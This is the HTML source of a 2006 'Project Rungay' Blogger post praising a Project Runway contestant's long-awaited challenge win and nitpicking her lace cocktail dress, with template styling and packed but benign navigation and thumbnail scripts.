#comments-block.avatar-comment-indent dd{  margin-left:0;  }
iframe.avatar-hovercard-iframe{  border:0 none;  padding:0;  width:25em;  height:9.4em;  margin:.5em;  }
.comments .comments-content{  margin-bottom:16px;  }
.comments .continue, .comments .comment .comment-actions {  display: block;  text-align: right;  }
.comments .continue a, .comments .comment .comment-actions a{  padding: 0 7px;  font-family: 'Bree Serif', serif; }
.comments .continue a:hover, .comments .comment .comment-actions a:hover{  text-decoration: none;  }
.comments .comments-content .comment-thread ol{  margin:20px 0 0 -10px;  overflow:hidden;}
.comments .comments-content .inline-thread{    padding:0;}
.comments .comments-content .comment-thread:empty{    display:none}
.comments .comments-content .comment-replies{    margin-left:50px;margin-top:0px;}
.comments .comments-content .comment:first-child{padding-top:4px}
.comments .comments-content .comment:last-child {border-bottom: 1px solid #DDDDDD;  padding-bottom:0;  }
.comments .comments-content .comment-body{position:relative}
.comments .comments-content .user a {   font-style: normal;    text-transform: capitalize; }

.comments .comments-content .icon.blog-author {display:inline-block;height:18px;margin:0 0 -4px 6px;width:18px}
.comments .comments-content .datetime {  display: block;  line-height: 21px; margin-left: 0px;  }
.comments .comments-content .datetime a {
color: #a7a7a7;
font-size: 12px;
}
.comments .comments-content .datetime a:hover {  text-decoration:none; }
.comments .comments-content .comment-header {  margin: 0;  min-height: 40px;  padding: 10px;   position: relative;  }
.comments .comments-content .comment-content{  margin: 0;  padding: 0 10px 10px 10px;  position: relative;  }
.comments .comments-content .owner-actions {position:absolute;right:0;top:0}
.comments .comments-replybox { border:none;height:250px;width:100%}
.comments .comment-replybox-single { margin-left:4px;margin-top:5px}
.comments .comment-replybox-thread {  margin: 5px 0 5px 15px;  }
.comments .comments-content .loadmore a { display:block;padding:10px 16px;text-align:center}
.comments .thread-toggle { cursor:pointer;display:none;}
.comments .continue{   float: right;  cursor:pointer;  display:inline-block;  }
.comments .continue a{  display:block;  font-weight: normal;  margin: 0 15px 0 0;  }
.comments .comments-content .loadmore{cursor:pointer;margin-top:3em;max-height:3em}
.comments .comments-content .loadmore.loaded{max-height:0;opacity:0;overflow:hidden}
.comments .thread-chrome.thread-collapsed{display:none}
.comments .thread-toggle .thread-arrow{display:inline-block;height:6px;margin:.3em;overflow:visible;padding-right:4px;width:7px}
.comments .thread-expanded .thread-arrow{background:url("[data-uri]") no-repeat scroll 0 0 transparent}
.comments .thread-collapsed .thread-arrow{background:url("[data-uri]") no-repeat scroll 0 0 transparent}

.comments .avatar-image-container {
float: left;
padding: 0;
margin-right: 10px;
margin-top: 6px;
max-height: 50px;
width: 50px;
}

.comments .avatar-image-container img {
display: block;
max-width: 100%;
width: auto;
-webkit-filter: grayscale(100%);
}

.comments .comment-block {  margin-left: 0px;  position: relative;  }
.comments .comments-content .comment {
background: #fff;
list-style: none;
margin: 0 25px 15px 10px;
padding: 10px !important;
}

.comments .comments-content .comment:nth-child(even) {  background: #F9F9F9;  }

/*****************************************
Responsive styles
******************************************/
@media screen and (max-width:1200px){
.main-wrapper{width:70%} 
.sidebar-wrapper{width:30%} 
.post-outer{width:33.33%}
.post .box {
    max-width: 100%;
    box-sizing: border-box;
    bottom: 15px;
}
.box-right > h3 {width: auto;}
.box-left {
bottom: 10px;
}
.page-nav p {
    margin: 0 0 10px 0;
}
.page-nav .thumb {
display: none;    
}
.page-nav.left .cont, .page-nav .cont {
width: 100%;    
}
.page-nav.left .entry-content {
    float: left;
}
.page-nav .entry-content:after {
display: none!important;   
}
}
@media screen and (max-width:1050px){
#header-search{display:none}
}
@media screen and (max-width: 1024px) {
.nav-menu{width:auto}
.index .post {
    height: 490px;
    width: 100%;
    box-sizing: border-box;
}
.image img{max-height:320px}
.main-wrapper{width:auto;float:none} 
.sidebar-wrapper{width:auto;float:none} 
.post-outer{width:33.33%}
.PopularPosts .item-title {width: auto;}
.item h1.post-title {
    max-width: 100% !important;
}
.item .main-wrapper {
    width: 70%;
    float: left;
}
.item .sidebar-wrapper {
    width: 30%;
    float: right;
}
.item .outer-wrapper {
max-width: 100%;    
}
}
.selectnav {
display: none;
}
@media screen and (max-width: 979px) {
.nav-menu {
float: right;
width: 30%;
margin-right: 10px;
}
    #naveg {display: none!important;}
    #selectnav1 {background: none repeat scroll 0 0 #F54545;border: 2px solid #DC3E3E;color: #FFF;width: 100%;margin: 22px auto 0px;
padding: 4px 7px;}
    .selectnav {display:block;width:50%;margin:0;padding:7px;}

.index .post{height:400px}
.image img{height:auto}
.nav-menu{float:right}
.ct-wrapper{    padding:0;  }
.main-wrapper{    margin-right:0;    width:100%;  }
.sidebar-wrapper{ width: auto;    }
.nav-menu ul { text-align: center; }
.nav-menu ul li { float: none; }
}
@media screen and (max-width: 800px){
.item .main-wrapper {
    width: 100%;
    float: none;
}
.item h1.post-title {
    margin-left: 0px;
    margin-top: 10px;
font-size: 30px !important;
}
.post-social {
box-sizing: border-box;
margin-left: 0px;    
}
.item .sidebar-wrapper {
    width: 100%;
    float: none;
}  
}
@media screen and (max-width: 768px){
#header p.description { margin: 0; }
.header-right { display: none; }
#comment-editor { margin:10px; }
.footer { width: 100%; }
.post-outer {
    width: 50%;
    border: 0;
}
.post {border:0px;}
}
@media screen and (max-width: 680px){
    h1.page-title {margin-bottom:10px !important;}
}
@media screen and (max-width: 500px){
#header img { width:100%; }
.opt-in .inner .ct-wrapper {  padding: 0 10px; }
.page-nav.left,.page-nav {width: 100%;}
.page-nav.left {
    border-bottom: 1px solid #F0E9E9;
}
.comments {
    padding: 15px;
    clear: both;
    margin: 0;
}
.post-outer {
    width: 100%;
    border: 0;
}
.post {border:0px;}
}
@media screen and (max-width: 479px){
.header-inner-wrap {
width: 45%;    
}
#header-inner .logo {
    width: 100%;
    margin-top: 5px;
}
.nav-menu {
    width: 40%;
    margin-left: 0px;
}
.post-outer:nth-child(3), .post-outer:nth-child(6), .post-outer:nth-child(9), .post-outer:nth-child(12), .post-outer:nth-child(15), .post-outer {
    width: 100%;
    border: 0;
    padding: 0 10px;
    box-sizing: border-box;
}
.item h1.post-title {
    font-size: 22px !important;
}
.par a {
padding: 4px;
font-size: 14px;
}
.item .post-outer {
padding: 0px;    
}
.item .article .hentry {
    padding: 0 10px;
}
.comments .comments-content .datetime{    display:block;    float:none;    }
.comments .comments-content .comment-header {    height:70px;    }
}
@media screen and (max-width: 360px){
#header-inner .logo {
    margin-top: 10px;
}
}
@media screen and (max-width: 330px){
#header-inner .logo {
    margin-top: 13px;
}
.footer { width: 100%; }
.comments .comments-content .comment-replies {    margin-left: 0;    }
}
@media screen and (max-width: 319px){
#header-inner .logo {
    margin-top: 18px;
}
h1.page-title, h1.post-title, .footer .widget h2, .sidebar .widget h2 {
font-size: 20px;    
}
.index .post {
    height: 390px;
    max-width: 220px;
    float: none;
    margin: 0 auto;
}
.PopularPosts .item-thumbnail img {
width: 60px;    
}
.PopularPosts .item-title {
height: 60px;    
font-size: 13px;
padding-right: 10px;
line-height: 1.2em;
}
.PopularPosts .popular-posts ul li .item-content:before,.popular-posts ul li div.item-thumbnail-only:before {
height: 60px;
line-height: 60px;
font-size: 22px;    
}
.item h1.post-title {
    font-size: 20px !important;
}
.the-brief {
    font-size: 14px;
}
.par a {
    font-size: 12px;
}
.page-nav h3 {
    font-size: 15px;
}
}


/* Hiding Header Date and Feed Links */

h2.date-header{display:none;}

#mycontent a{color:white;}
#mycontent2 a{color:white;}
</style>
<style>
.post-outer{width:100%}

</style>
<!--[if !IE]><!-->
<style type='text/css'>
</style>
<!--<![endif]-->
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
clear: both;
}
</style>
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.7.1/jquery.min.js" type="text/javascript"></script>
<script type='text/javascript'>
//<![CDATA[


eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('h i(0,b){1 5=m;1 6=8;1 4="k://2.d.e.f/-g/l/r/n/3-c/v.t";a(6==8&&0=="")0=4;9=\'<o p="\'+0.q(\'/3-c/\',\'/s\'+5+\'-c/\')+\'" u="\'+b+\'" />\';a(0!="")7 9;j 7""}',32,32,'image_url|var||s72|default_thumbnail|image_size|show_default_thumbnail|return|true|image_tag|if|post_title||bp|blogspot|com|erTXCq61ULM|function|image_plugin|else|http|TmHYAQBZ0GI|450|6cBX54Dn6Gs|img|src|replace|AAAAAAAACCs||png|alt|default'.split('|'),0,{}))

eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('$(b).a(2(){$(\'.c\').g(2(){$(0).6(\'3-5\',$(0).1());$(0).9({1:f},{7:4})}).d(2(){e 8=$(0).6(\'3-5\');$(0).9({1:8},{7:4})})});',17,17,'this|width|function|data|200|default|attr|duration|w|animate|ready|document|search|blur|var|850|click'.split('|'),0,{}))

//]]></script>
<script type='text/javascript'>
//<![CDATA[
var _0xd466=["\x24\x28\x47\x29\x2E\x46\x28\x39\x28\x29\x7B\x28\x39\x28\x24\x29\x7B\x78\x20\x69\x3D\x24\x28\x27\x61\x2E\x45\x2D\x79\x27\x29\x3B\x78\x20\x66\x3D\x24\x28\x27\x61\x2E\x7A\x2D\x79\x27\x29\x3B\x24\x2E\x6A\x28\x69\x2E\x37\x28\x27\x6E\x27\x29\x2C\x39\x28\x68\x29\x7B\x69\x2E\x38\x28\x27\x3C\x30\x20\x31\x3D\x22\x6D\x22\x3E\x3C\x33\x20\x65\x3D\x27\x2B\x24\x28\x68\x29\x2E\x36\x28\x27\x2E\x35\x2D\x6B\x20\x33\x27\x29\x2E\x37\x28\x22\x65\x22\x29\x2E\x6C\x28\x2F\x73\x5C\x42\x5C\x64\x7B\x32\x2C\x34\x7D\x2F\x2C\x27\x73\x27\x2B\x27\x6F\x27\x2B\x27\x2D\x63\x27\x29\x2B\x27\x20\x22\x2F\x3E\x3C\x2F\x30\x3E\x3C\x30\x20\x31\x3D\x22\x77\x2D\x76\x22\x3E\x3C\x30\x20\x31\x3D\x22\x71\x22\x3E\x3C\x70\x3E\x41\x3C\x2F\x70\x3E\x3C\x62\x3E\x27\x2B\x24\x28\x68\x29\x2E\x36\x28\x27\x72\x2E\x35\x2D\x74\x27\x29\x2E\x75\x28\x29\x2B\x27\x3C\x2F\x62\x3E\x3C\x2F\x30\x3E\x3C\x2F\x30\x3E\x27\x29\x7D\x2C\x22\x38\x22\x29\x3B\x24\x2E\x6A\x28\x66\x2E\x37\x28\x27\x6E\x27\x29\x2C\x39\x28\x67\x29\x7B\x66\x2E\x38\x28\x27\x3C\x30\x20\x31\x3D\x22\x6D\x22\x3E\x3C\x33\x20\x65\x3D\x27\x2B\x24\x28\x67\x29\x2E\x36\x28\x27\x2E\x35\x2D\x6B\x20\x33\x27\x29\x2E\x37\x28\x22\x65\x22\x29\x2E\x6C\x28\x2F\x73\x5C\x42\x5C\x64\x7B\x32\x2C\x34\x7D\x2F\x2C\x27\x73\x27\x2B\x27\x6F\x27\x2B\x27\x2D\x63\x27\x29\x2B\x27\x20\x22\x2F\x3E\x3C\x2F\x30\x3E\x3C\x30\x20\x31\x3D\x22\x77\x2D\x76\x22\x3E\x3C\x30\x20\x31\x3D\x22\x71\x22\x3E\x3C\x70\x3E\x44\x3C\x2F\x70\x3E\x3C\x62\x3E\x27\x2B\x24\x28\x67\x29\x2E\x36\x28\x27\x72\x2E\x35\x2D\x74\x27\x29\x2E\x75\x28\x29\x2B\x27\x3C\x2F\x62\x3E\x3C\x2F\x30\x3E\x3C\x2F\x30\x3E\x27\x29\x7D\x2C\x22\x38\x22\x29\x7D\x29\x28\x43\x29\x7D\x29\x3B","\x7C","\x73\x70\x6C\x69\x74","\x64\x69\x76\x7C\x63\x6C\x61\x73\x73\x7C\x7C\x69\x6D\x67\x7C\x7C\x70\x6F\x73\x74\x7C\x66\x69\x6E\x64\x7C\x61\x74\x74\x72\x7C\x68\x74\x6D\x6C\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x7C\x68\x33\x7C\x7C\x7C\x73\x72\x63\x7C\x6F\x6C\x64\x65\x72\x4C\x69\x6E\x6B\x7C\x64\x61\x74\x61\x32\x7C\x64\x61\x74\x61\x7C\x6E\x65\x77\x65\x72\x4C\x69\x6E\x6B\x7C\x67\x65\x74\x7C\x62\x6F\x64\x79\x7C\x72\x65\x70\x6C\x61\x63\x65\x7C\x74\x68\x75\x6D\x62\x7C\x68\x72\x65\x66\x7C\x31\x33\x30\x7C\x7C\x63\x6F\x6E\x74\x7C\x68\x31\x7C\x7C\x74\x69\x74\x6C\x65\x7C\x74\x65\x78\x74\x7C\x63\x6F\x6E\x74\x65\x6E\x74\x7C\x65\x6E\x74\x72\x79\x7C\x76\x61\x72\x7C\x6C\x69\x6E\x6B\x7C\x6F\x6C\x64\x65\x72\x7C\x4E\x65\x78\x74\x7C\x7C\x6A\x51\x75\x65\x72\x79\x7C\x50\x72\x65\x76\x69\x6F\x75\x73\x7C\x6E\x65\x77\x65\x72\x7C\x72\x65\x61\x64\x79\x7C\x64\x6F\x63\x75\x6D\x65\x6E\x74","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function (_0x1665x1,_0x1665x2,_0x1665x3,_0x1665x4,_0x1665x5,_0x1665x6){_0x1665x5=function (_0x1665x3){return (_0x1665x3<_0x1665x2?_0xd466[4]:_0x1665x5(parseInt(_0x1665x3/_0x1665x2)))+((_0x1665x3=_0x1665x3%_0x1665x2)>35?String[_0xd466[5]](_0x1665x3+29):_0x1665x3.toString(36));} ;if(!_0xd466[4][_0xd466[6]](/^/,String)){while(_0x1665x3--){_0x1665x6[_0x1665x5(_0x1665x3)]=_0x1665x4[_0x1665x3]||_0x1665x5(_0x1665x3);} ;_0x1665x4=[function (_0x1665x5){return _0x1665x6[_0x1665x5];} ];_0x1665x5=function (){return _0xd466[7];} ;_0x1665x3=1;} ;while(_0x1665x3--){if(_0x1665x4[_0x1665x3]){_0x1665x1=_0x1665x1[_0xd466[6]]( new RegExp(_0xd466[8]+_0x1665x5(_0x1665x3)+_0xd466[8],_0xd466[9]),_0x1665x4[_0x1665x3]);} ;} ;return _0x1665x1;} (_0xd466[0],43,43,_0xd466[3][_0xd466[2]](_0xd466[1]),0,{}));
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=31498548&amp;zx=6d48877f-1695-4d8b-8145-546342c6446b' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=31498548&amp;zx=6d48877f-1695-4d8b-8145-546342c6446b' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<!--<body>-->
<body class='item'>
<div class='ct-wrapper wrapper'>
<div class='header-wrapper'>
<div class='ct-wrapper'>
<div class='header-inner-wrap' id='wp-head' itemscope='' itemtype='http://schema.org/WPHeader'>
<div class='header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a class='logo' href='https://projectrungay.blogspot.com/' itemprop='url' style='opacity:1;display: block'>
<img alt='Project Rungay' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjbEIhf4nbOOdKW7jk2qNC-1y8d5TnGTBZljUrkaAZOFv8jPUBkUNbAxnERP2DhvlNEgPrCcjhgdAOS8Vug67kpQ-KrgJqKex-JJgGfBx2invkfiqTW3tVwA5P7X6YwzuIGFd3Z/s1600/logopr.png' style='display: block'/>
</a>
</div>
</div></div>
</div><!-- /header-inner-wrap -->
<!-- navigation menu -->
<div class='nav-menu'>
<ul id='naveg' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='/' itemprop='url'>Home</a></li>
<li itemprop='name'><a href='https://projectrungay.blogspot.com/search/label/Celebrity' itemprop='url'>Celebrity</a></li>
<li itemprop='name'><a href='https://projectrungay.blogspot.com/search/label/Fashion' itemprop='url'>Fashion</a></li>
<li itemprop='name'><a href='https://projectrungay.blogspot.com/search/label/Pop' itemprop='url'>Pop Style Opinionfest</a></li>
<li itemprop='name'><a href='#' itemprop='url'>About</a></li>
</ul>
</div>
<!-- search form -->
<form action='/search' id='header-search' method='get'>
<input class='search' name='q' style='opacity: 1;' value=''/>
<input class='submit' type='submit'/>
</form>
</div>
</div>
<div class='clr'></div>
<div class='outer-wrapper'>
<div class='ct-wrapper'>
<div class='main-wrapper'>
<div class='content section' id='content'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='article'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
   
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh6eJWGdt7sbCIPpePdqV_XWy8QTl84qEeApnbUpk3aF7D5FW9pfTO6tVdV7vRq_t-afBNO9P_DI5AmdQBSlG_nu1K7cXy6uYB7IzlHxgWdPmpMKuGYgU3Cp_H1UrWQxNYfbJy1GA/s72-c/8.jpg' itemprop='image'/>
<div class='hreview' style='display:none;'>
<span class='item'>
<span class='fn'>GO ON, GIRL!!</span>
<img class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh6eJWGdt7sbCIPpePdqV_XWy8QTl84qEeApnbUpk3aF7D5FW9pfTO6tVdV7vRq_t-afBNO9P_DI5AmdQBSlG_nu1K7cXy6uYB7IzlHxgWdPmpMKuGYgU3Cp_H1UrWQxNYfbJy1GA/s72-c/8.jpg'/>
</span> 
        Reviewed by <span class='reviewer'>TLo</span>
        on 
        <span class='dtreviewed'>
<abbr class='published' itemprop='datePublished' title='2006-09-14T08:56:00-04:00'>Thursday, September 14, 2006</abbr>
<span class='value-title' title='Thursday, September 14, 2006'></span>
</span> 
        Rating: <span class='rating'>5</span>
</div>
<div class='post hentry'>
<h1 class='post-title entry-title' itemprop='name headline'>
<a href='https://projectrungay.blogspot.com/2006/09/go-on-girl.html'>GO ON, GIRL!!</a>
</h1>
<div class='the-brief'>Thursday, September 14, 2006 by <a href='https://projectrungay.blogspot.com/' rel='author' title='Posts by BadWeather'>Author</a></div>
<div class='post-social'>
<div class='par'>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://projectrungay.blogspot.com/2006/09/go-on-girl.html&title=GO ON, GIRL!!' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=600, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'>
<i class='fa fa-facebook'></i> Facebook</a>
</div>
<div class='par'>
<a class='twitter' href='http://twitter.com/share?url=https://projectrungay.blogspot.com/2006/09/go-on-girl.html&title=GO ON, GIRL!!' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=600, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'>
<i class='fa fa-twitter'></i> Twitter</a>
</div>
<div class='par'>
<a class='google' href='https://plus.google.com/u/0/share?url=https://projectrungay.blogspot.com/2006/09/go-on-girl.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=600, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'>
<i class='fa fa-google-plus'></i> Google</a>
</div>
</div>
<div class='post-body entry-content' id='post-body-115823971733384737'>
<span itemprop='articleBody'><a href="http://projectrungay.blogspot.com/2006/09/go-on-girl.html" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5445739902685024290" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh6eJWGdt7sbCIPpePdqV_XWy8QTl84qEeApnbUpk3aF7D5FW9pfTO6tVdV7vRq_t-afBNO9P_DI5AmdQBSlG_nu1K7cXy6uYB7IzlHxgWdPmpMKuGYgU3Cp_H1UrWQxNYfbJy1GA/s400/8.jpg" style="display: block; margin: 0px auto 10px; text-align: center; cursor: pointer; width: 188px; height: 178px;" /></a><br /><span>Big, fat Sally-Field-style tears were shed at 10:58 EST last night in the PRGay living room.</span><br /><br /><span>Our girl won. She FINALLY won.</span><br /><div style="text-align: center;"><a href="//photos1.blogger.com/blogger/3523/3382/1600/Laurain1.png" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" src="//photos1.blogger.com/blogger/3523/3382/320/Laurain1.png" style="cursor: pointer;"></a><br /></div><span>For a dress that we only liked.<br /><br />Don't get us wrong, it's pretty. It's also, as per usual, well-made and we're as happy as the judges were to see her make something that she herself wouldn't wear. She used her fabric choices well, because at first glance, they looked more appropriate for widow's weeds than on a youthful cocktail dress. And big ol' kudos to the fabulous Camilla for sashaying that thing down the runway like she was at a party for single young billionaires and in the market for a husband.</span><span style="font-weight: bold;"><br /><br /></span><span>One nitpicky thing that we didn't like was the way the lace extends past the under-fabric all around the neckline. It looked like scallopped edging and gave it an uncharacteristically (for Laura) homemade feel to it.<br /><br />Still, it's a cute dress and Laura was long overdue for a win. The "Sad Mommy" edit was pure setup and we figured she was going to win it when the first tear was shed.<br /></span><span><br />We were once again with friends watching the show. Here's the difference between straight women and gay men. When Laura cried, all the women in our living room were like "Awww....sweet. That humanizes her." or "It's the hormones."</span><span style="font-weight: bold;"><br /></span><span><br />We, on the other hand, were all, "WHO MADE MY BITCH CRY! They need to get their ASSES BEAT! C'mere, girl. Let's go shopping."<br /></span><span style="font-weight: bold;"><br /><br /></span><div style="text-align: center;"><a href="//photos1.blogger.com/blogger/3523/3382/1600/Laurain3.png" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" src="//photos1.blogger.com/blogger/3523/3382/320/Laurain3.png" style="cursor: pointer;"></a><br /></div><span>No more salt and pepper shakers!</span><span style="font-weight: bold;"> </span></span>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<div id='relatedpostsjp'>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
</div>
<div class='post-footer-line post-footer-line-3'>
<img class='thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh6eJWGdt7sbCIPpePdqV_XWy8QTl84qEeApnbUpk3aF7D5FW9pfTO6tVdV7vRq_t-afBNO9P_DI5AmdQBSlG_nu1K7cXy6uYB7IzlHxgWdPmpMKuGYgU3Cp_H1UrWQxNYfbJy1GA/s72-c/8.jpg' style='display:none;visibility:hidden'/>
</div>
</div>
</div>

    </div>
    
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<a class='page-nav newer-link left' href='https://projectrungay.blogspot.com/2006/09/if-happy-little-bluebirds-fly.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>Newer Post</a>
<a class='page-nav older-link right' href='https://projectrungay.blogspot.com/2006/09/vincent-one-last-loving-look-back.html' id='Blog1_blog-pager-older-link' title='Older Post'>Older Post</a>
</div>
